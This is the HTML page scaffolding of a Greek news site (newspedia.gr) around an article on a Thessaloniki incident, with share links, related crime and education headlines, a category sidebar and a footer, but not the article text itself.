                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewspedia.gr%2Fthessaloniki-tin-eirini-tin-eiche-san%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">6</span></span></a><a href="https://twitter.com/intent/tweet?text=%CE%98%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7%3A%20%C2%AB%CE%A4%CE%B7%CE%BD%20%CE%95%CE%B9%CF%81%CE%AE%CE%BD%CE%B7%20%CF%84%CE%B7%CE%BD%20%CE%B5%CE%AF%CF%87%CE%B5%20%CF%83%CE%B1%CE%BD%20%CE%B2%CE%B1%CF%83%CE%AF%CE%BB%CE%B9%CF%83%CF%83%CE%B1%C2%BB-%C2%AB%CE%95%CE%B9%CF%81%CE%AE%CE%BD%CE%B7%20%CE%BC%CE%BF%CF%85%2C%20%CE%BE%CF%8D%CF%80%CE%BD%CE%B1%21%C2%BB%20%CF%86%CF%8E%CE%BD%CE%B1%CE%B6%CE%B5%20%CE%BF%20%CF%83%CF%8D%CE%BD%CF%84%CF%81%CE%BF%CF%86%CF%8C%CF%82%20%CF%84%CE%B7%CF%82%5Bvideo%5D%20via%20%40newspediagr&url=https%3A%2F%2Fnewspedia.gr%2Fthessaloniki-tin-eirini-tin-eiche-san%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">4</span></span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnewspedia.gr%2Fthessaloniki-tin-eirini-tin-eiche-san%2F&title=%CE%98%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7%3A%20%C2%AB%CE%A4%CE%B7%CE%BD%20%CE%95%CE%B9%CF%81%CE%AE%CE%BD%CE%B7%20%CF%84%CE%B7%CE%BD%20%CE%B5%CE%AF%CF%87%CE%B5%20%CF%83%CE%B1%CE%BD%20%CE%B2%CE%B1%CF%83%CE%AF%CE%BB%CE%B9%CF%83%CF%83%CE%B1%C2%BB-%C2%AB%CE%95%CE%B9%CF%81%CE%AE%CE%BD%CE%B7%20%CE%BC%CE%BF%CF%85%2C%20%CE%BE%CF%8D%CF%80%CE%BD%CE%B1%21%C2%BB%20%CF%86%CF%8E%CE%BD%CE%B1%CE%B6%CE%B5%20%CE%BF%20%CF%83%CF%8D%CE%BD%CF%84%CF%81%CE%BF%CF%86%CF%8C%CF%82%20%CF%84%CE%B7%CF%82%5Bvideo%5D" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnewspedia.gr%2Fthessaloniki-tin-eirini-tin-eiche-san%2F&media=https://newspedia.gr/wp-content/uploads/2023/10/24xroni_thess4.jpg&description=%CE%98%CE%B5%CF%83%CF%83%CE%B1%CE%BB%CE%BF%CE%BD%CE%AF%CE%BA%CE%B7%3A%20%C2%AB%CE%A4%CE%B7%CE%BD%20%CE%95%CE%B9%CF%81%CE%AE%CE%BD%CE%B7%20%CF%84%CE%B7%CE%BD%20%CE%B5%CE%AF%CF%87%CE%B5%20%CF%83%CE%B1%CE%BD%20%CE%B2%CE%B1%CF%83%CE%AF%CE%BB%CE%B9%CF%83%CF%83%CE%B1%C2%BB-%C2%AB%CE%95%CE%B9%CF%81%CE%AE%CE%BD%CE%B7%20%CE%BC%CE%BF%CF%85%2C%20%CE%BE%CF%8D%CF%80%CE%BD%CE%B1%21%C2%BB%20%CF%86%CF%8E%CE%BD%CE%B1%CE%B6%CE%B5%20%CE%BF%20%CF%83%CF%8D%CE%BD%CF%84%CF%81%CE%BF%CF%86%CF%8C%CF%82%20%CF%84%CE%B7%CF%82%5Bvideo%5D" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://newspedia.gr/thrinos-tin-24chroni-eirini-ta-genethlia/" class="post prev-post">
            <span class="caption">Προηγούμενο άρθρο</span>
            <h3 class="post-title">Θρήνος για την 24χρονη Ειρήνη: Τα γενέθλιά της,το παραμελημένο διαμέρισμα, τα ψέματα και μια σχέση που προκαλούσε αντιδράσεις</h3>
        </a>
    
            <a href="https://newspedia.gr/friktos-thanatos-motosikletisti-se-trochaio-kentro/" class="post next-post">
            <span class="caption">Επόμενο άρθρο</span>
            <h3 class="post-title">Φρικτός θάνατος μοτοσικλετιστή σε τροχαίο στο κέντρο της Λάρισας![Φωτογραφίες]</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_4 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_127516_1_697fc4a3e585c   " data-unique="jnews_module_127516_1_697fc4a3e585c">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Σχετικά Άρθρα</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/sok-stin-thessaloniki-41chronos-chtypise-tin/" aria-label="Read article: Σοκ στην Θεσσαλονίκη: 41χρονος χτύπησε την πρώην του με το αυτοκίνητο"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Πέθανε ξαφνικά 42χρονος τραυματιοφορέας" decoding="async" data-src="https://newspedia.gr/wp-content/uploads/2024/06/stigmiotypo-othonis-2024-06-15-00.30.44-1920x1080-1-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/sok-stin-thessaloniki-41chronos-chtypise-tin/">Σοκ στην Θεσσαλονίκη: 41χρονος χτύπησε την πρώην του με το αυτοκίνητο</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/sok-stin-thessaloniki-41chronos-chtypise-tin/"><i class="fa fa-clock-o"></i> 17 Ιουνίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Οι αστυνομικοί μετέφεραν τη γυναίκα στο γραφείο αντιμετώπισης ενδοοικογενειακής βίας – Η γυναίκα δέχθηκε να της εγκαταστήσουν το κουμπί πανικού...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/tin-katasparaxan-auti-eivai-atychi-44chroni/" aria-label="Read article: Την κατασπάραξαν: Auτή εivαι η άτυχη 44χρονη μητέρα που της επιτέθηκε αγέλη σκύλων έξω από το σπίτι της"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Την κατασπάραξαν: Auτή εivαι η άτυχη 44χρονη μητέρα που της επιτέθηκε αγέλη σκύλων έξω από το σπίτι της" decoding="async" data-src="https://newspedia.gr/wp-content/uploads/2024/06/5623668249595164423-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/tin-katasparaxan-auti-eivai-atychi-44chroni/">Την κατασπάραξαν: Auτή εivαι η άτυχη 44χρονη μητέρα που της επιτέθηκε αγέλη σκύλων έξω από το σπίτι της</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/tin-katasparaxan-auti-eivai-atychi-44chroni/"><i class="fa fa-clock-o"></i> 15 Ιουνίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>«Ήταν μια ολόκληρη αγέλη με δέκα σκυλιά που τη δάγκωναν ανελέητα», αναφέρει η κόρη της 44χρονης γυναίκας, η οποία υπέστη...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/ektakto-lipothymise-foititis-tin-ora-tis/" aria-label="Read article: Έκτακτο: Λιποθύμησε φοιτητής την ώρα της εξεταστικής στη Νομική του ΑΠΘ λόγω καύσωνα"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="ΑΠΘ: Νέα καταγγελία για τον καθηγητή Γεωλογίας &#8211; «Παρενόχλησε τη σύζυγό μου μπροστά στα μάτια μου»" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2021/01/APTH-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/ektakto-lipothymise-foititis-tin-ora-tis/">Έκτακτο: Λιποθύμησε φοιτητής την ώρα της εξεταστικής στη Νομική του ΑΠΘ λόγω καύσωνα</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/ektakto-lipothymise-foititis-tin-ora-tis/"><i class="fa fa-clock-o"></i> 11 Ιουνίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>ΑΠΘ: Φοιτητής της Νομικής λιποθύμησε στις εξετάσεις - Καταγγελία για τον κλιματισμό εν μέσω καύσωνα στη Θεσσαλονίκη. Λιποθύμησε φοιτητής την...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/nyfi-sti-thessaloniki-psifise-to-nyfiko/" aria-label="Read article: Νύφη στη Θεσσαλονίκη ψήφισε με το νυφικό στις ευρωεκλογές μετά το γλέντι γάμου &#8211; Το μήνυμα που έστειλε"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Νύφη στη Θεσσαλονίκη ψήφισε με το νυφικό στις ευρωεκλογές μετά το γλέντι γάμου &#8211; Το μήνυμα που έστειλε" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/06/kcnMJX-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/nyfi-sti-thessaloniki-psifise-to-nyfiko/">Νύφη στη Θεσσαλονίκη ψήφισε με το νυφικό στις ευρωεκλογές μετά το γλέντι γάμου &#8211; Το μήνυμα που έστειλε</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/nyfi-sti-thessaloniki-psifise-to-nyfiko/"><i class="fa fa-clock-o"></i> 9 Ιουνίου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Ευρωεκλογές 2024: Νύφη στη Θεσσαλονίκη ψήφισε με το νυφικό μετά το γλέντι γάμου Ντύθηκε νύφη και παντρεύτηκε στη Θεσσαλονίκη. Λίγες...</p>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_3 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://newspedia.gr/panelladikes-2024-ypopsifios-pige-stis-exetaseis/" aria-label="Read article: Πανελλαδικές 2024: Υποψήφιος πήγε στις εξετάσεις με τεράστιο σταυρό στον λαιμό"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="Πανελλαδικές 2024: Υποψήφιος πήγε στις εξετάσεις με τεράστιο σταυρό στον λαιμό" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2024/05/panellladies-ipopsifios-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/panelladikes-2024-ypopsifios-pige-stis-exetaseis/">Πανελλαδικές 2024: Υποψήφιος πήγε στις εξετάσεις με τεράστιο σταυρό στον λαιμό</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://newspedia.gr/panelladikes-2024-ypopsifios-pige-stis-exetaseis/"><i class="fa fa-clock-o"></i> 31 Μαΐου, 2024</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Χρειάζεται και η βοήθεια του Θεού, είπε για τις πανελλαδικές ο Παναγιώτης από το 1ο Λύκειο Πυλαίας Τη βοήθεια του...</p>
                        </div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_127516_1_697fc4a3e585c = {"header_icon":"","first_title":"\u03a3\u03c7\u03b5\u03c4\u03b9\u03ba\u03ac \u0386\u03c1\u03b8\u03c1\u03b1","second_title":"","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":127516,"include_category":"","exclude_category":"","include_author":"","include_tag":"2136,248","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"d\/m\/Y","excerpt_length":20,"excerpt_ellipsis":"...","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":3,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_4"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Επόμενο άρθρο</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://newspedia.gr/friktos-thanatos-motosikletisti-se-trochaio-kentro/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="[data-uri]" class="lazyload wp-post-image" alt="Φρικτός θάνατος μοτοσικλετιστή σε τροχαίο στο κέντρο της Λάρισας![Φωτογραφίες]" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2023/10/Screenshot_208-75x75.jpg" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://newspedia.gr/friktos-thanatos-motosikletisti-se-trochaio-kentro/">
                        Φρικτός θάνατος μοτοσικλετιστή σε τροχαίο στο κέντρο της Λάρισας![Φωτογραφίες]                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://newspedia.gr/ypothesi-ton-dyo-nekron-paidion-stin/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="[data-uri]" class="lazyload wp-post-image" alt="Υπόθεση των δύο νεκρών παιδιών στην Αχαΐα: Η Νικολούλη αποκάλυψε τα αίτια θανάτου του πρώτου βρέφους (video)" decoding="async" loading="lazy" data-src="https://newspedia.gr/wp-content/uploads/2023/10/fos_niko-75x75.jpg" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://newspedia.gr/ypothesi-ton-dyo-nekron-paidion-stin/">
                        Υπόθεση των δύο νεκρών παιδιών στην Αχαΐα: Η Νικολούλη αποκάλυψε τα αίτια θανάτου του πρώτου βρέφους (video)                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Παρακαλώ <a href='https://newspedia.gr/wp-login.php?redirect_to=https%3A%2F%2Fnewspedia.gr%2F' class=''>συνδεθείτε</a> για συμμετοχή στην συζήτηση</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget  jeg_pb_boxed widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_2 jnews_697fc4a3ee26a"><h3 class="jeg_block_title"><span>ΚΑΤΗΓΟΡΙΕΣ</span></h3></div><style scoped>.jnews_697fc4a3ee26a.jeg_block_heading_2 .jeg_block_title span, .jnews_697fc4a3ee26a.jeg_block_heading_2 .jeg_block_title i { color: #ffffff; }</style>
			<ul>
					<li class="cat-item cat-item-1904"><a href="https://newspedia.gr/roi/alfavita/">Alfavita</a> (24.290)
</li>
	<li class="cat-item cat-item-1902"><a href="https://newspedia.gr/roi/esos/">Esos</a> (4.554)
</li>
	<li class="cat-item cat-item-1906"><a href="https://newspedia.gr/roi/fresh-education/">Fresh Education</a> (1.528)
</li>
	<li class="cat-item cat-item-1905"><a href="https://newspedia.gr/roi/ipaidia/">ipaidia</a> (10.690)
</li>
	<li class="cat-item cat-item-2481"><a href="https://newspedia.gr/eidiseis/lifestyle/">Lifestyle</a> (981)
</li>
	<li class="cat-item cat-item-2084"><a href="https://newspedia.gr/eidiseis/viral/">Viral</a> (454)
</li>
	<li class="cat-item cat-item-312"><a href="https://newspedia.gr/ekpaideytiko-yliko/webex/">Webex</a> (12)
</li>
	<li class="cat-item cat-item-13"><a href="https://newspedia.gr/eidiseis/athlitika/">Αθλητικά</a> (121)
</li>
	<li class="cat-item cat-item-118"><a href="https://newspedia.gr/ekpaideytikoi/anaplirotes-oromisthioi/">Αναπληρωτές &#8211; Ωρομίσθιοι</a> (285)
</li>
	<li class="cat-item cat-item-42"><a href="https://newspedia.gr/axiologisi-ekpaideytikon/">Αξιολόγηση εκπαιδευτικών</a> (126)
</li>
	<li class="cat-item cat-item-2327"><a href="https://newspedia.gr/ekpaideytikoi/apospaseis-metatheseis/">Αποσπάσεις &#8211; Μεταθέσεις</a> (20)
</li>
	<li class="cat-item cat-item-10"><a href="https://newspedia.gr/apopseis/">Απόψεις</a> (133)
</li>
	<li class="cat-item cat-item-56"><a href="https://newspedia.gr/panelladikes/vaseis/">Βάσεις</a> (84)
</li>
	<li class="cat-item cat-item-124"><a href="https://newspedia.gr/dia-vioy-mathisi/glossomatheia/">Γλωσσομάθεια</a> (16)
</li>
	<li class="cat-item cat-item-423"><a href="https://newspedia.gr/goneis/">Γονείς</a> (739)
</li>
	<li class="cat-item cat-item-307"><a href="https://newspedia.gr/ekpaideytiko-yliko/gymnasio/">Γυμνάσιο</a> (7)
</li>
	<li class="cat-item cat-item-33"><a href="https://newspedia.gr/ekpaideysi/deyterovathmia/">Δευτεροβάθμια</a> (788)
</li>
	<li class="cat-item cat-item-306"><a href="https://newspedia.gr/ekpaideytiko-yliko/dimotiko/">Δημοτικό</a> (16)
</li>
	<li class="cat-item cat-item-122"><a href="https://newspedia.gr/dia-vioy-mathisi/">Δια Βίου Μάθηση</a> (25)
</li>
	<li class="cat-item cat-item-2095"><a href="https://newspedia.gr/ekpaideytikoi/diorismoi/">Διορισμοί</a> (40)
</li>
	<li class="cat-item cat-item-86"><a href="https://newspedia.gr/eidiseis/">Ειδήσεις</a> (144)
</li>
	<li class="cat-item cat-item-135"><a href="https://newspedia.gr/ekpaideysi/eidiseis-ekpaideysi/">Ειδήσεις</a> (723)
</li>
	<li class="cat-item cat-item-44"><a href="https://newspedia.gr/ekpaideysi/eidiki-agogi/">Ειδική Αγωγή</a> (51)
</li>
	<li class="cat-item cat-item-80"><a href="https://newspedia.gr/ekpaideysi/">Εκπαίδευση</a> (2.137)
</li>
	<li class="cat-item cat-item-114"><a href="https://newspedia.gr/ekpaideytiki-politiki/">Εκπαιδευτική πολιτική</a> (988)
</li>
	<li class="cat-item cat-item-304"><a href="https://newspedia.gr/ekpaideytiko-yliko/">Εκπαιδευτικό Υλικό</a> (12)
</li>
	<li class="cat-item cat-item-117"><a href="https://newspedia.gr/ekpaideytikoi/">Εκπαιδευτικοί</a> (1.088)
</li>
	<li class="cat-item cat-item-9"><a href="https://newspedia.gr/eidiseis/ellada/">Ελλάδα</a> (6.123)
</li>
	<li class="cat-item cat-item-309"><a href="https://newspedia.gr/ekpaideytiko-yliko/epal/">ΕΠΑΛ</a> (8)
</li>
	<li class="cat-item cat-item-39"><a href="https://newspedia.gr/dia-vioy-mathisi/epimorfosi/">Επιμόρφωση</a> (64)
</li>
	<li class="cat-item cat-item-615"><a href="https://newspedia.gr/eidiseis/oikonomia/ergasia/">Εργασία</a> (96)
</li>
	<li class="cat-item cat-item-55"><a href="https://newspedia.gr/panelladikes/themata-exetaseon/">Θέματα Εξετάσεων</a> (36)
</li>
	<li class="cat-item cat-item-2604"><a href="https://newspedia.gr/eidiseis/thriskeia/">Θρησκεία</a> (51)
</li>
	<li class="cat-item cat-item-1492"><a href="https://newspedia.gr/ekpaideysi/idiotika-ekpaideysi/">Ιδιωτικά</a> (61)
</li>
	<li class="cat-item cat-item-123"><a href="https://newspedia.gr/dia-vioy-mathisi/idiotika/">Ιδιωτικά</a> (15)
</li>
	<li class="cat-item cat-item-40"><a href="https://newspedia.gr/idiotiki-ekpaideysi/">Ιδιωτική Εκπαίδευση</a> (23)
</li>
	<li class="cat-item cat-item-128"><a href="https://newspedia.gr/dia-vioy-mathisi/iek/">ΙΕΚ</a> (43)
</li>
	<li class="cat-item cat-item-2094"><a href="https://newspedia.gr/iep/">ΙΕΠ</a> (12)
</li>
	<li class="cat-item cat-item-15"><a href="https://newspedia.gr/eidiseis/kosmos/">Κόσμος</a> (1.166)
</li>
	<li class="cat-item cat-item-308"><a href="https://newspedia.gr/ekpaideytiko-yliko/lykeio/">Λύκειο</a> (6)
</li>
	<li class="cat-item cat-item-37"><a href="https://newspedia.gr/mathites/">Μαθητές</a> (685)
</li>
	<li class="cat-item cat-item-45"><a href="https://newspedia.gr/metatheseis/">Μεταθέσεις</a> (35)
</li>
	<li class="cat-item cat-item-223"><a href="https://newspedia.gr/dia-vioy-mathisi/metaptychiaka/">Μεταπτυχιακά</a> (8)
</li>
	<li class="cat-item cat-item-57"><a href="https://newspedia.gr/panelladikes/michanografiko/">Μηχανογραφικό</a> (38)
</li>
	<li class="cat-item cat-item-305"><a href="https://newspedia.gr/ekpaideytiko-yliko/nipiagogeio/">Νηπιαγωγείο</a> (10)
</li>
	<li class="cat-item cat-item-48"><a href="https://newspedia.gr/yp-paideias/nomothesia/">Νομοθεσία</a> (38)
</li>
	<li class="cat-item cat-item-2"><a href="https://newspedia.gr/eidiseis/oikonomia/">Οικονομία</a> (324)
</li>
	<li class="cat-item cat-item-36"><a href="https://newspedia.gr/panelladikes/">Πανελλαδικές</a> (441)
</li>
	<li class="cat-item cat-item-721"><a href="https://newspedia.gr/eidiseis/perivallon/">Περιβάλλον</a> (145)
</li>
	<li class="cat-item cat-item-11"><a href="https://newspedia.gr/eidiseis/politiki/">Πολιτική</a> (469)
</li>
	<li class="cat-item cat-item-281"><a href="https://newspedia.gr/eidiseis/politismos/">Πολιτισμός</a> (181)
</li>
	<li class="cat-item cat-item-2118"><a href="https://newspedia.gr/eidiseis/provoli/">Προβολή</a> (3)
</li>
	<li class="cat-item cat-item-32"><a href="https://newspedia.gr/ekpaideysi/protovathmia/">Πρωτοβάθμια</a> (552)
</li>
	<li class="cat-item cat-item-1903"><a href="https://newspedia.gr/roi/">Ροή</a> (40.980)
</li>
	<li class="cat-item cat-item-1244"><a href="https://newspedia.gr/dia-vioy-mathisi/seminars-mooc/">Σεμινάρια &#8211; MOOC</a> (33)
</li>
	<li class="cat-item cat-item-2105"><a href="https://newspedia.gr/ekpaideytikoi/stelechi-ekpaideysis/">Στελέχη Εκπαίδευσης</a> (31)
</li>
	<li class="cat-item cat-item-116"><a href="https://newspedia.gr/syllogoi-omospondies/">Σύλλογοι &#8211; Ομοσπονδίες</a> (228)
</li>
	<li class="cat-item cat-item-47"><a href="https://newspedia.gr/dia-vioy-mathisi/synedria-imerides/">Συνέδρια &#8211; Ημερίδες</a> (57)
</li>
	<li class="cat-item cat-item-46"><a href="https://newspedia.gr/syntaxiodotiko/">Συνταξιοδοτικό</a> (41)
</li>
	<li class="cat-item cat-item-41"><a href="https://newspedia.gr/syntonistes/">Συντονιστές</a> (11)
</li>
	<li class="cat-item cat-item-14"><a href="https://newspedia.gr/eidiseis/technologia/">Τεχνολογία</a> (218)
</li>
	<li class="cat-item cat-item-35"><a href="https://newspedia.gr/panelladikes/trapeza-thematon/">Τράπεζα θεμάτων</a> (7)
</li>
	<li class="cat-item cat-item-34"><a href="https://newspedia.gr/ekpaideysi/tritovathmia/">Τριτοβάθμια</a> (546)
</li>
	<li class="cat-item cat-item-7"><a href="https://newspedia.gr/eidiseis/ygeia/">Υγεία</a> (848)
</li>
	<li class="cat-item cat-item-54"><a href="https://newspedia.gr/panelladikes/yli-exetaseon/">Ύλη Εξετάσεων</a> (12)
</li>
	<li class="cat-item cat-item-60"><a href="https://newspedia.gr/yp-paideias/">Υπ. Παιδείας</a> (976)
</li>
	<li class="cat-item cat-item-131"><a href="https://newspedia.gr/foitites/">Φοιτητές</a> (417)
</li>
	<li class="cat-item cat-item-488"><a href="https://newspedia.gr/ekpaideytiko-yliko/chrisima/">Χρήσιμα</a> (7)
</li>
			</ul>

			</div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-127516 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div data-vc-full-width="true" data-vc-full-width-init="false" class="row vc_row wpb_row vc_row-fluid vc_custom_1605389404995 vc_row-has-fill vc_column-gap-20 jnews_697fc4a3f0b68 footer_dark"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-3"><div class="jeg_wrapper wpb_wrapper">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://newspedia.gr/">
                    <img class='lazyload'
                         src="[data-uri]" data-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png"  data-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" alt="Newspedia.gr"  data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png"  data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x"  data-dark-src="https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://newspedia.gr/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Νέα Ανεξάρτητη σελίδα ειδήσεων για την Εκπαίδευση. Όλα τα νέα για εκπαιδευτικούς, γονείς, φοιτητές και μαθητές. Νομοθεσία, Αποσπάσεις, Μεταθέσεις, Συνταξιοδοτικό και όλες οι κατηγορίες της Παιδείας που σας ενδιαφέρουν.</p>

			        </div>
